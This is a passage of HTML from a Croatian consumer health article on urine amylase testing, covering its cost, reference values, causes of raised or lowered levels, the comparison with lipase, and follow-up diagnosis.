<div class="wp-block-image"><figure class="aligncenter size-full"><noscript><img decoding="async" width="660" height="669" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/zabranjeno-konzumiranje-alkohola.jpg?x84342" alt="Zabranjeno konzumiranje alkohola" class="wp-image-64899" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/zabranjeno-konzumiranje-alkohola.jpg 660w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/zabranjeno-konzumiranje-alkohola-80x80.jpg 80w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/zabranjeno-konzumiranje-alkohola-60x60.jpg 60w" sizes="(max-width: 660px) 100vw, 660px" /></noscript><img decoding="async" width="660" height="669" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20660%20669%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/zabranjeno-konzumiranje-alkohola.jpg?x84342" alt="Zabranjeno konzumiranje alkohola" class="lazyload wp-image-64899" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/zabranjeno-konzumiranje-alkohola.jpg 660w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/zabranjeno-konzumiranje-alkohola-80x80.jpg 80w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/zabranjeno-konzumiranje-alkohola-60x60.jpg 60w" data-sizes="(max-width: 660px) 100vw, 660px" /></figure></div>



<h4 class="wp-block-heading">Amilaza u urinu &#8211; cijena pretrage i čekanje nalaza</h4>



<p><strong>Prema HZZO-u pretraga je besplatna</strong> za sve zdravstvene osiguranike, a nalaz je gotov <strong>idući dan</strong>. Kad je riječ o <strong>privatnim poliklinikama</strong>, cijena pretrage iznosi <strong>20 kuna</strong> i nalaz je gotov <strong>isti dan</strong>.</p>



<h3 class="wp-block-heading">Amilaza &#8211; normalne vrijednosti</h3>



<p>Referentne vrijednosti <strong>ovise o dobi, spolu i metodi rada</strong> te su naznačene na nalazu.</p>



<p>Muškarci i žene:</p>



<ul class="wp-block-list"><li data-tadv-p="keep">Serum&nbsp;23 – 91 U/L</li><li data-tadv-p="keep">Mokraća: &lt; 400U/L</li></ul>



<h3 class="wp-block-heading">Povišena razina amilaze u urinu &#8211; uzroci</h3>



<p>Blago povišena amilaza u urinu mogu uzrokovati sljedeće:</p>



<ul class="wp-block-list"><li><a href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/zausnjaci-uzroci-simptomi-i-lijecenje"><strong>zaušnjaci (mumps)</strong></a> &#8211; izlučuje se urinom sa zakašnjenjem 6 – 10 sati,</li><li><a href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/pankreatitis-upala-gusterace-uzroci-simptomi-i-lijecenje"><strong>upala gušterače (pankreatitis)</strong></a> &#8211; raste 5 – 6 sati nakon vidljivih simptoma i ostaje povišena 2 – 5 dana,</li><li><strong>otežani rad žučnjaka</strong> &#8211; pijesak u žučnjaku ili mikroliti <span style="font-weight: 400;">(kamenčići)</span>,</li><li><a href="https://krenizdravo.dnevnik.hr/prehrana/gastritis-prehrana-i-simptomi"><strong>gastritis</strong></a>,</li><li><a href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/cir-na-zelucu-pepticki-ulkus-uzroci-simptomi-i-lijecenje"><strong>perforacija čira na želucu</strong></a>,</li><li><strong><a href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/dijabeticka-ketoacidoza-uzroci-simptomi-i-lijecenje">dijabetička ketoacidoza</a> (komplikacija šećerne bolesti zbog proizvodnje velike količine kiselina)</strong>,</li><li><strong>oštećenje bubrega</strong>,</li><li><strong>virusne infekcije</strong>,</li><li><strong>tumori</strong> &#8211; tumori pluća i određene vrste <a href="https://krenizdravo.dnevnik.hr/zdravlje/rak-jajnika-uzroci-simptomi-i-lijecenje">tumora jajnika</a>,&nbsp;<span style="font-weight: 400;">tumor gušterače,</span></li><li><strong>postoperativni period</strong> &#8211; <a href="https://krenizdravo.dnevnik.hr/zdravlje/upala-slijepog-crijeva-simptomi-dijagnostika-operacija">upala slijepog crijeva</a>, <a href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/upalna-bolest-crijeva-uzroci-simptomi-i-lijecenje">opstrukcija crijeva</a>, t<span style="font-weight: 400;">romboza mezenterija</span>, peritonitis (upala potrbušnice) itd.,</li><li style="font-weight: 400;"><span style="font-weight: 400;"><strong>ascites</strong> &#8211; oticanje abdomena zbog nakupljanja tekućine,</span></li><li><a href="https://krenizdravo.dnevnik.hr/zdravlje/oralna-kontracepcija-blage-i-teske-nuspojave"><strong>oralna kontracepcija</strong></a>,</li><li style="font-weight: 400;"><span style="font-weight: 400;">ruptura ektopične trudnoće,</span></li><li style="font-weight: 400;"><span style="font-weight: 400;">teške opekotine,</span></li><li style="font-weight: 400;"><span style="font-weight: 400;">bulimija, anoreksija</span></li><li><a href="https://krenizdravo.dnevnik.hr/zdravlje/droge-koje-izazivaju-najgoru-ovisnost"><strong>uzimanje droga</strong></a>,</li><li><a href="https://krenizdravo.dnevnik.hr/zdravlje/mentalno_zdravlje/ovisnost-o-alkoholu-i-lijecenje-alkoholizma"><strong>alkoholizam,&nbsp;</strong></a></li><li style="font-weight: 400;"><b>makroamilazemija </b><span style="font-weight: 400;">– benigno asimptomatsko stanje u kojem su vrijednosti amilaze u krvi povišene 6 – 8 puta, a vrijednosti &nbsp;u urinu posljedično snižene, amilaza se vezuje za imunoglobuline (bjelančevine u krvi koje sadrže specifična antitijela) pa zbog veličine ne može proći kroz bubrege</span><span style="font-weight: 400;">.</span></li></ul>



<div class="wp-block-image"><figure class="aligncenter size-full"><noscript><img decoding="async" width="660" height="344" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pankreatitis.jpg?x84342" alt="Pankreatitis" class="wp-image-64905"/></noscript><img decoding="async" width="660" height="344" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20660%20344%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pankreatitis.jpg?x84342" alt="Pankreatitis" class="lazyload wp-image-64905"/></figure></div>



<h3 class="wp-block-heading">Snižena razina amilaze u urinu &#8211; uzroci</h3>



<p>Snižene vrijednosti amilaze u urinu mogu uzrokovati:</p>



<ul class="wp-block-list"><li>nedostatan rad gušterače,</li><li>uznapredovala <a href="https://krenizdravo.dnevnik.hr/zdravlje/po-prvi-put-ostvareni-pozitivni-pomaci-u-lijecenju-cisticne-fibroze">cistična fibroza</a>,</li><li>teška oštećenja jetre.</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-full"><noscript><img decoding="async" width="660" height="439" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/amilaza-u-krvi-i-urinu.jpg?x84342" alt="Amilaza u krvi i urinu" class="wp-image-64906"/></noscript><img decoding="async" width="660" height="439" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20660%20439%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/amilaza-u-krvi-i-urinu.jpg?x84342" alt="Amilaza u krvi i urinu" class="lazyload wp-image-64906"/></figure></div>



<h3 class="wp-block-heading">Amilaza i lipaza</h3>



<p>Lipaza je enzim koji razlaže trigliceride koji sadrže dugolančane kiseline. U nekim slučajevima (npr. kod akutnog pankreatititsa) je lipaza bolji pokazatelj u odnosu na amilazu pošto akitivnost lipaze ostaje duže povišena u odnosu na amilazu.</p>



<h3 class="wp-block-heading">Amilaza u urinu &#8211; dijagnoza</h3>



<p>Ukoliko laboratorijske pretrage, redovne ili zbog prisutnih simptoma (<a href="https://krenizdravo.dnevnik.hr/zdravlje/bolovi-u-donjem-dijelu-trbuha-uzroci-i-simptomi">bol u abdomenu</a>, <a href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/mucnina-i-povracanje">mučnina i povraćanje</a>, gubitak težine, masne stolice itd.) ukažu na povišene ili snižene vrijednosti amilaze u urinu, potrebna je <strong>daljnja gastroenterološka obrada</strong> koja može uključivati <strong>krvne pretrage, test masti u stolici, ultrazvuk abdomena, <a href="https://krenizdravo.dnevnik.hr/zdravlje/pretrage/sto-je-gastroskopija-i-kako-se-pripremiti">gastroskopiju</a>, kompjutersku tomografiju (CT)</strong> itd.</p>



<h4 class="wp-block-heading">Povišena amilaza kod djece</h4>



<p>Postoji <strong>razlika </strong>u referentnim vrijednostima ukupne amilaze u urinu <strong>kod odraslih i djece</strong>. Ukoliko su vrijednosti povišene, potrebno je <strong>obratiti se pedijatru-gastroenterologu</strong> koji će daljnjim pretragama utvrditi postoje li problemi s probavnim sustavom (najčešće želucem ili slijepim crijevom) koji mogu povisiti amilazu u urinu.</p>



<h4 class="wp-block-heading">Kako smanjiti amilaze?</h4>



<p>Normalne vrijednosti amilaze u urinu mogu se uspostaviti <strong>samo liječenjem uzroka</strong> povišenih ili sniženih vrijednosti, tj. gore navedenih bolesti i stanja.</p>
<div class="articleSingle__Featured">
	<h4 class="articleSingle__FeaturedSubTitle">Tekst Dana</h4>
	<h3 class="articleSingle__FeaturedTitle">Za vas izdvajamo</h3>
			<article class="articleBoxed" data-upscore-object-id="328957">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/prehrana/7-namirnica-bogatih-proteinima-koje-zene-starije-od-50-godina-trebaju-jesti-svaki-tjedan" class="articleBoxed__ImageLink">
		<noscript><img decoding="async" width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Masne-ribe-poput-lososa-izvrstan-su-izvor-visokokvalitetnog-proteina-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Masne ribe poput lososa izvrstan su izvor visokokvalitetnog proteina" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Masne-ribe-poput-lososa-izvrstan-su-izvor-visokokvalitetnog-proteina-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Masne-ribe-poput-lososa-izvrstan-su-izvor-visokokvalitetnog-proteina-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img decoding="async" width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Masne-ribe-poput-lososa-izvrstan-su-izvor-visokokvalitetnog-proteina-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Masne ribe poput lososa izvrstan su izvor visokokvalitetnog proteina" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Masne-ribe-poput-lososa-izvrstan-su-izvor-visokokvalitetnog-proteina-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Masne-ribe-poput-lososa-izvrstan-su-izvor-visokokvalitetnog-proteina-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Za očuvanje mišićne i koštane snage			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/prehrana/7-namirnica-bogatih-proteinima-koje-zene-starije-od-50-godina-trebaju-jesti-svaki-tjedan" class="articleBoxed__TitleLink">
				7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					2 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
	</div>

					<div class="articleSIngle__TimeWrapper">
						Članak objavljen: <time datetime="16-11-2017">16-11-2017</time>
					</div>

					<ul class="articleSingle__Tags">
													<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/24-satni-urin" class="articleSingle__Tag" title="24-satni urin">24-satni urin</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/alkoholizam" class="articleSingle__Tag" title="alkoholizam">alkoholizam</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/amilaza-u-urinu" class="articleSingle__Tag" title="amilaza u urinu">amilaza u urinu</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/gastroenterologija" class="articleSingle__Tag" title="gastroenterologija">gastroenterologija</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/ostecenje-jetre" class="articleSingle__Tag" title="oštećenje jetre">oštećenje jetre</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/povisena-amilaza-u-urinu" class="articleSingle__Tag" title="povišena amilaza u urinu">povišena amilaza u urinu</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/referentne-vrijednosti" class="articleSingle__Tag" title="referentne vrijednosti">referentne vrijednosti</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/upala-gusterace" class="articleSingle__Tag" title="upala gušterače">upala gušterače</a></li>
															<li class="articleSingle__TagItem"><a href="https://krenizdravo.dnevnik.hr/tag/zausnjaci" class="articleSingle__Tag" title="zaušnjaci">zaušnjaci</a></li>
																		</ul>

						
				</div>
			</div>

			
			<div
				class="articleSingle__FooterOuterWrapper--Standalone"			>
				<footer class="articleSingle__Footer">
					<div class="articleSingle__FooterWrapper">
						<div class="articleSingle__FooterAuthor">
							<div class="authorBlurb--SingleFooterMeta">
								<div class="authorBlurb__Link">
									<div class="authorBlurb__Header">
																					<a href="https://krenizdravo.dnevnik.hr/author/majakuzelj">
																					<noscript><img src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x84342"
		alt="Maja Kuzelj Grgić"
		class="authorBlurb__Image"
	/></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x84342"
		alt="Maja Kuzelj Grgić"
		class="lazyload authorBlurb__Image"
	/>
																					</a>
																				<div class="authorBlurb__HeaderContent">
											<h4 class="authorBlurb__Name"
		>
					<a class="authorBlurb__Name" href="https://krenizdravo.dnevnik.hr/author/majakuzelj">
				Maja Kuzelj Grgić					</a>
			</h4>
																					<h5 class="articleCategory--Author">mag. comm., univ. bacc. croat.</h5>
																				</div>
									</div>
									<p class="authorBlurb__Bio">
										Završila je dvopredmetni preddiplomski studij kroatologije i komunikologije te diplomski studij komunikologije na Fakultetu hrvatskih studija Sveučilišta u Zagrebu. Trenutno je doktorandica Poslijediplomskog doktorskog studija infor ...
									</p>
																			<a href="https://krenizdravo.dnevnik.hr/author/majakuzelj" class="articleReadMore">Više o autoru</a>
																	</div>
							</div>
						</div>
						<div class="articleSingle__FooterMeta">
							<div class="articleSingle__FooterMetaWrapper">
								<div class="articleSingle__RateArticle">
									<h4 class="articleSingle__FooterMetaTitle">Ocijenite članak</h4>
									      <div class="ec-stars-outer">
        <div class="ec-stars-wrapper" data-post-id="64353">
            <div class="ec-stars-overlay" style="width: 22.5%"></div>
            <a href="#" data-value="1" title="1/5">&#9733;</a>
            <a href="#" data-value="2" title="2/5">&#9733;</a>
            <a href="#" data-value="3" title="3/5">&#9733;</a>
            <a href="#" data-value="4" title="4/5">&#9733;</a>
            <a href="#" data-value="5" title="5/5">&#9733;</a>
        </div>
                    <div class="ec-stars-value">
                                <span class="ec-stars-rating-value">
                    3.88                </span> / <span >5</span>
                &nbsp;<i class="fas fa-users"></i>&nbsp;<span class="ec-stars-rating-count">8</span> 
            </div>
            </div>
    <noscript>You need to enable JavaScript to vote</noscript>
    								</div>
								<div class="articleSingle__Share">
									<h4 class="articleSingle__FooterMetaTitle">Podijelite</h4>
									<ul class="articleSingle__ShareList">
										<li class="articleSingle__ShareItem">
											<a target="_blank" href="mailto:?subject=Amilaza u urinu &#8211; referentne vrijednosti, uzroci i dijagnoza&amp;body=Mislim da će ti se svidjeti ovaj članak: https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza" class="articleSingle__ShareButton">
												<svg aria-hidden="true" class="icon-mail"><use xlink:href="#mail"></use></svg>											</a>
										</li>
										<li class="articleSingle__ShareItem">
											<button onclick="window.print()" class="articleSingle__ShareButton">
												<svg aria-hidden="true" class="icon-printer"><use xlink:href="#printer"></use></svg>											</button>
										</li>
										<li class="articleSingle__ShareItem">
											<button class="articleSingle__ShareButton js-openModalShare">
												<svg aria-hidden="true" class="icon-share"><use xlink:href="#share"></use></svg>											</button>
										</li>
									</ul>
								</div>
							</div>
														<p class="articleSingle__Note"><strong>Napomena:</strong> Ovaj sadržaj je informativnog karaktera te nije prilagođen vašim osobnim potrebama. Sadržaj nije zamjena za stručni medicinski savjet.</p>
															<p class="articleSingle__Note">
									<strong>Vezani pojmovi:</strong> Kako smanjiti amilaze u krvi,&nbsp;								</p>
													</div>
					</div>
				</footer>
				<section class="modalShare js-modalShare">
					<button class="modalShare__Exit js-exitModalShare">Zatvori</button>
					<div class="modalShare__Wrapper">
						<header class="modalShare__Header">
						<h2 class="modalShare__Title">Podijelite članak</h2>
						<button class="modalShare__Close js-closeModalShare">
							<svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>						</button>
						</header>
						<ul class="modalShare__List">
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fzdravlje%2Fbolesti-zdravlje%2Familaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza" class="modalShare__Button">
									<svg aria-hidden="true" class="icon-fb"><use xlink:href="#fb"></use></svg>									Facebook
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fzdravlje%2Fbolesti-zdravlje%2Familaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza&text=Amilaza+u+urinu+%26%238211%3B+referentne+vrijednosti%2C+uzroci+i+dijagnoza" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-tw"><use xlink:href="#tw"></use></svg>									Twitter
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://wa.me/?text=Amilaza+u+urinu+%26%238211%3B+referentne+vrijednosti%2C+uzroci+i+dijagnoza+Link%3A+https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fzdravlje%2Fbolesti-zdravlje%2Familaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-whatsapp"><use xlink:href="#whatsapp"></use></svg>									Whatsapp
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="viber://forward?text=Amilaza+u+urinu+%26%238211%3B+referentne+vrijednosti%2C+uzroci+i+dijagnoza+Link%3A+https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fzdravlje%2Fbolesti-zdravlje%2Familaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-viber"><use xlink:href="#viber"></use></svg>									Viber
								</a>
							</li>
						</ul>
						<div class="modalShare__InputWrapper">
							<input class="modalShare__Input js-copyTextInput" type="text" readonly value="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/amilaza-u-urinu-referentne-vrijednosti-uzroci-i-dijagnoza">
							<button class="modalShare__InputButton js-copyText">
								<svg aria-hidden="true" class="icon-clipboard"><use xlink:href="#clipboard"></use></svg>							</button>
							<span class="modalShare__Info js-copyTextInfo">Kopirajte adresu</span>
						</div>
					</div>
				</section>
			</div>
			<div class="articleSingle__Wrapper comments-widget container mt-h twc-widget">
				<div id="twc-comments" class="articleSingle__Content--Dropcap">
					<link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
					<comments-widget redirect articleid="kz_64353"></comments-widget>
					<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
				</div>
			</div>
		</article>
		<aside>
			<section class="categoryArticles__AllWrapper--White sss">
				<header class="categoryArticles__AllHeader">
					<h2 class="categoryArticles__AllTitle">Povezani članci:</h2>
					<!--<h3 class="articleCategory">Preporučeno</h3>-->
				</header>

				<div class="categoryArticles__AllBackground">
					<div class="categoryArticles__All">
						<div class="categoryArticles__AllArticles">
							<article class="articleBoxed" data-upscore-object-id="13519">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/pankreatitis-upala-gusterace-uzroci-simptomi-i-lijecenje" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/07/Pankreatitis-2-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Pankreatitis" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/07/Pankreatitis-2-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/07/Pankreatitis-2-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/07/Pankreatitis-2-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Pankreatitis" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/07/Pankreatitis-2-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/07/Pankreatitis-2-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Najopasnije je ako dođe do jednog			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/pankreatitis-upala-gusterace-uzroci-simptomi-i-lijecenje" class="articleBoxed__TitleLink">
				Pankreatitis (upala gušterače): Koji su simptomi?			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/admin" class="articleAuthor">
		Kreni Zdravo	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					7 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="7276">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/hiperuricemijapovisena-razina-mokracne-kiseline-u-krvi-uzroci-i-dijagnoza" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/07/krvna-pretraga-360x220.png?x84342" class="articleBoxed__Image wp-post-image" alt="krvna-pretraga" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/07/krvna-pretraga-360x220.png 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/07/krvna-pretraga-750x460.png 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/07/krvna-pretraga-360x220.png?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="krvna-pretraga" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/07/krvna-pretraga-360x220.png 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2012/07/krvna-pretraga-750x460.png 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/zdravlje/simptomi" rel="category tag">Simptomi</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/hiperuricemijapovisena-razina-mokracne-kiseline-u-krvi-uzroci-i-dijagnoza" class="articleBoxed__TitleLink">
				Hiperuricemija (povišeni urati u krvi) &#8211; uzroci i dijagnoza			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/admin" class="articleAuthor">
		Kreni Zdravo	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					2 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="64176">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/pretrage/proteini-u-urinu-referentne-vrijednosti-uzroci-proteinurije-i-lijecenje" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-proteina-u-urinu-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Pretraga proteina u urinu" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-proteina-u-urinu-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-proteina-u-urinu-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-proteina-u-urinu-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Pretraga proteina u urinu" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-proteina-u-urinu-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/pretraga-proteina-u-urinu-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/zdravlje/pretrage" rel="category tag">Pretrage</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/pretrage/proteini-u-urinu-referentne-vrijednosti-uzroci-proteinurije-i-lijecenje" class="articleBoxed__TitleLink">
				Proteini u urinu &#8211; referentne vrijednosti, uzroci proteinurije i liječenje			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/majakuzelj" class="articleAuthor">
		Maja Kuzelj Grgić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					3 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="40258">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/mentalno_zdravlje/anksioznost-simptomi-lijecenje-po-cemu-je-prepoznati-i-kako-je-lijeciti" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/03/Anksioznost-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Anksioznost" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/03/Anksioznost-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/03/Anksioznost-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/03/Anksioznost-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Anksioznost" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/03/Anksioznost-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/03/Anksioznost-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/zdravlje/mentalno_zdravlje" rel="category tag">Mentalno zdravlje</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/mentalno_zdravlje/anksioznost-simptomi-lijecenje-po-cemu-je-prepoznati-i-kako-je-lijeciti" class="articleBoxed__TitleLink">
				Anksioznost &#8211; simptomi i kako ju liječiti?			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<p class="articleAuthor">
		Kreni Zdravo
	</p>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					11 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="73102">
